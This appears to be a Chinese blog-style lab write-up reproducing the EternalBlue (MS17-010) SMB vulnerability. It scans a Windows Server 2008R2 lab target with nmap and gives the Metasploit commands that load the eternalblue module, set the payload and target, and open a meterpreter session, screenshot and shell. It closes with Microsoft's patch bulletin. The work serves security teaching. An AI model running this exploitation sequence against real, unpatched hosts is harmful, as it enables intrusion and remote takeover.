永恒之蓝EternalBlue漏洞复现

1.背景

永恒之蓝(EternalBlue)是2017年4月14日晚,黑客团体Shadow

Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB协议漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

2.漏洞原理

永恒之蓝是在Windows的SMB服务处理SMB

v1请求时发生的漏洞,这个漏洞导致攻击者在目标系统上可以执行任意代码。通过永恒之蓝漏洞会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

3.漏洞利用

3.1 漏洞扫描工具

Namap扫描工具:NMAP是一款强大的网络扫描安全监测工具,通过扫描网络 中不需要的服务端口来关闭这些服务,提高安全性。



metasploit扫描工具:Metasploit框架(简称MSF)是一个开源工具, 旨在方便渗透测试,它是由Ruby程序语言编 写的模板化框架,具有很好的 扩展性,便于渗透测试人员开发,使用定制的工具模板。该工具有六个模块, 分别为辅助模块(auxiliary)、渗透攻击模块(exploits)、后渗透攻击模块 (post)、攻击载荷模块(payloads)、空指令模块(nops)、编码器模块 (encoders),其中msf为总模块,其他均为分支模块。是一款开源安全漏洞 利用和测试工具,集成了各种平台上常见的溢出漏洞和流行的shellcode, 并持续保持更新。metasploit涵盖了渗透测试中全过程,你可以在这个框架 下利用现有的Payload进行一系列的渗透测试。

3.2 漏洞复现



靶机:Windows server 2008R2(IP:192.168.179.129)

攻击机:Kali 2020(IP:192.168.179.128)



用nmap的漏洞扫描模式

nmap --script=vuln 192.168.179.129



可以发现,靶机上扫到了4个漏洞,其中包括了MS17-010。

打开metasploit

msfconsole



搜索ms17-010相关模块,可以看到一共找到了6个不同的模块。(选项:0-5)

search ms17-010



加载扫描模块。(选项1)

use auxiliary/scanner/smb/smb_ms17_010

查看配置选项

show options



RHOSTS显示远程主机未配置,配置目标主机

set rhosts 192.168.179.129



开始扫描漏洞,再次证实靶机存在MS17-010漏洞

exploit





使用永恒之蓝攻击模块:exploit/windows/smb/ms17_010_eternalblue

并设置攻击载荷:set payload



查看选项并设置rhosts:set rhosts 192.168.179.129



输入exploit开始攻击。

运行成功会出现meterpreter >

3.2.3 攻击实例





捕获屏幕 meterpreter > screenshot



获得shell控制台:shell ,获取ip

4.修复方案

Microsoft 安全公告 MS17-010 - 严重:https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2017/ms17-010

最后

以上就是淡淡悟空最近收集整理的关于永恒之蓝EternalBlue漏洞复现的全部内容,更多相关永恒之蓝EternalBlue漏洞复现内容请搜索靠谱客的其他文章。

发表评论 取消回复